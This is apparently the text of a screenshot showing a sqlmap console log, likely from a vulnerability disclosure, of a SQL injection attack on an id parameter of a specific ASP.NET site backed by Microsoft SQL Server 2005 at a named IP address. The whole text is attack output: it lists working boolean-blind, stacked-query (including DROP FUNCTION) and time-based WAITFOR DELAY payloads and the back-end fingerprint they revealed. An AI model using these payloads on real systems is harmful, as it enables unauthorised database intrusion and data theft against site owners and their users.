 sqlmap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: id=Z';IF(7671=7671) SELECT 7671 ELSE DROP FUNCTION kPSa--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=Z';WAITFOR DELAY '0:0:30'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: id=Z' WAITFOR DELAY '0:0:30'--
---
[13:14:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:14:17] [INFO] testing Microsoft SQL Server
[13:14:17] [INFO] confirming Microsoft SQL Server
[13:14:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:14:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 233 times
[13:14:18] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\222.208.124.134'
[*] shutting down at 13:14:18
www.wooyun.org
C:\Python27\sqlmap>_